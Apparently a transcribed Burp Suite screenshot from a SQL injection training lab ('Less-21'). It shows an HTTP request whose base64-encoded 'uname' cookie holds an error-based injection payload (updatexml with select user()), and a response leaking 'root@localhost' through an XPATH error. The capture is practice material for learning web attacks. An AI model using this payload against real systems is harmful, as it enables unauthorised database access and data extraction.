 Send
Cancel
Target: http://d16.s.iproute.cn
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 GET /Less-21/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
8 Cookie: uname=
YWRtaW4nKSBhbmQgKHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLChzZWxlY3QgdXNlcigpKSwweDdlKSwxKS
ktLSA=;PHPSESSID=23i7ah4r2gl90fso9h26ejc0u1
9 Connection: close
10
11
20
21
22
23
24
25
enter>
<br>
<br>
<br>
<b>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 10.3.0.88
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = YWRtaW4nKSBhbmQgKHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdl
</font>
Issue with your mysql: XPATH syntax error: '~root@localhost~'